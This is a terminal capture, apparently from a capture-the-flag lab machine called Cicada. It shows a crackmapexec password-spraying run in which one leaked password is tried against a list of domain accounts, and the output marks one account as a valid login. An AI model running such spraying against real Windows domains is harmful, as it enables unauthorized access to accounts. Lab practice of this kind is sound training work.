 └─$ crackmapexec smb 10.10.11.35 -u username.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] CICADA\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] CICADA\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] CICADA\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] CICADA\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] CICADA\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] CICADA\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] CICADA\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8